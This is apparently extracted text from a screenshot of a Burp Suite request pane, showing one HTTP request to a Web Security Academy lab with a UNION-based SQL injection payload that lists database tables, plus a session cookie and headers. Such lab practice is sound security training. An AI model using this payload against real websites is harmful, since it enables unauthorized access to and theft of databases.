 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'UNION+SELECT+table_name,NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0a5900c603f98966808a173200a70047.web-security-academy.net
3 Cookie: session=PLXBtKJYLA0YnbI95imP0HDPGQ99Eg3a
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5900c603f98966808a173200a70047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19